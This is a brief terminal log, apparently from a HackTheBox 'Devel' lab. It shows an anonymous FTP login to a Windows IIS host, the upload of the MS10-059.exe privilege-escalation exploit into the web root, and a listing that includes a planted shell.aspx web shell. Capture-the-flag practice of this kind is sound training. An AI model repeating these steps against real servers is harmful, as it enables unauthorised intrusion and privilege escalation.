 pulkittalwar2611@pulkittalwar2611:~/Pictures/Devel-htb$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:pulkittalwar2611): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> binary
200 Type set to I.
ftp> put MS10-059.exe
local: MS10-059.exe remote: MS10-059.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
784384 bytes sent in 1.25 secs (613.9173 kB/s)
ftp> ls -al
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
12-22-20  10:58AM                    9 htb.html
03-17-17  04:37PM                  689 iisstart.htm
12-23-20  10:22AM       <DIR>          MONEHQOTNK
12-23-20  10:43AM               784384 MS10-059.exe
12-23-20  10:22AM       <DIR>          NORPMQTNRV
12-23-20  09:52AM                 2788 shell.aspx
03-17-17  04:37PM               184946 welcome.png
12-23-20  10:02AM                70815 windows-exploit-suggester.py
226 Transfer complete.
ftp>
scripts
hack